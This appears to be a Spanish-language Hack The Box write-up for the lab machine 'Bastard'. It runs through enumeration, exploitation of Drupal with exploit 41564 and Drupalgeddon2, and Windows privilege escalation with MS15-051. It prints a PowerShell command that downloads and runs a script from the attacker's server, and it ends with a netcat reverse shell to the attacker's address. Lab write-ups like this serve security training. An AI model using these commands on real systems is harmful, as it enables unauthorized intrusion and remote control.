
Bastard
HTB Windows
echo “10.129.149.237 bastard.htb” | sudo tee -a /etc/hosts nmap -A -p- -oA output 10.129.149.237 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA bastard 10.129.149.237
nmap -sU -O -p- -oA bastard-udp 10.129.149.237
nikto -h 10.129.149.237:80
gobuster dir -k -u http://bastard.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

Vemos que es un sitio en drupal
curl http://bastard.htb/CHANGELOG.txt

Bajamos el script 41564

Cambiamos las variables en el codigo

php 41564.php

Podemos ver la contrasena creada


Esto no me funciono a mi.
Entonces decidi usar Drupalgeddon2
git clone https://github.com/dreadlocked/Drupalgeddon2 Tambien tuve que instalar highline
sudo gem install highline
ruby drupalgeddon2.rb http://bastard.htb


No me funciono hacer el comando certutil
Entonces decidi usar InvokePowershell.ps1

python3 -m http.server 8888

drupalgeddon2>> powershell iex(new-object net.webclient).downloadstring(‘http://10.10.14.64:8888/InvokePowershell.ps1’)
https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS15-051
Este seguro que nc64.exe y ms15-051x64.exe esten en el directorio donde ejecutarias el siguiente comando:
python3 /opt/impacket/examples/smbserver.py smbFolder $(pwd)
drupalgeddon2>> \10.10.14.135\smbFolder\ms15-051x64.exe “\10.10.14.135\smbFolder\nc64.exe -e cmd.exe 10.10.14.135 443”)